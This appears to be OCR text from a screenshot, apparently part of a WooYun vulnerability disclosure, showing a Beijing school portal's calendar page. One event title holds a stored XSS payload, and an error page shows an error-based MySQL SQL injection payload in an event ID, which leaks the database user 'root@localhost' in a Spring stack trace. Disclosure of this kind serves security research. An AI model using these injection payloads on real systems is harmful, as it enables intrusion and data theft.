 北京一零一中
我的桌面
我的门户
一周日程
zhaojinfeng2
0
我的日程
工作安排
跳转到：
今天
2014年3月
月
周
日
周一
周二
周三
周四
周五
周六
周日
24
25
26
27
28
1
2
高 "><img src=1
onerror=alert(1)>
我的日历
zhaojinfeng2日历
公共日历
校历
3
4
5
6
7
8
9
高 1111111111111
查看详细错误信息
PreparedStatementCallback; SQL [update calendar_event set calendar_event_id = ?, event_id = ?, title = ?, start = ?, end = ?, background_color = ?, priority = ?, remind = ?,
privacy = ?, calendar_name_id = ?, whole_day = ?, event_type = ?, event_status = ?, txsj = ?, message_task_id = ?, site = ?, xlts = ? where calendar_event_id =
'0e362687769f426380ab1b8a015ef014' AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT user()),0x23,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'a'='a']; Duplicate entry '#root@localhost#1' for key 'group_key'; nested exception is
com.mysql.jdbc.exceptions.jdbc4.MySQLIntegrityConstraintViolationException: Duplicate entry '#root@localhost#1' for key 'group_key'
org.springframework.jdbc.support.SQLErrorCodeSQLExceptionTranslator.doTranslate(SQLErrorCodeSQLExceptionTranslator.java:241)
org.springframework.jdbc.support.AbstractFallbackSQLExceptionTranslator.translate(AbstractFallbackSQLExceptionTranslator.java:72)
org.springframework.jdbc.core.JdbcTemplate.execute(JdbcTemplate.java:603)
org.springframework.jdbc.core.JdbcTemplate.update(JdbcTemplate.java:812)
org.springframework.jdbc.core.JdbcTemplate.update(JdbcTemplate.java:868)
org.springframework.jdbc.core.JdbcTemplate.update(JdbcTemplate.java:876)
com.rework.joss.persistence.convention.BaseDAOByConvention.excuteUpdate(BaseDAOByConvention.java:601)
com.rework.joss.persistence.convention.BaseDAOByConvention.update(BaseDAOByConvention.java:1164)
com.app.info.calendar.service.CalendarService.saveEvent(CalendarService.java:532)
com.app.info.calendar.service.CalendarService$$FastClassByCGLIB$$7454c94.invoke(:-1)
net.sf.cglib.proxy.MethodProxy.invoke(MethodProxy.java:204)
org.springframework.aop.framework.Cglib2AopProxy$CglibMethodInvocation.invokeJoinpoint(Cglib2AopProxy.java:689)
org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:150)
关闭
关注的日
说明:
未完成任
已完成任
活动
计划
www.wooyun.org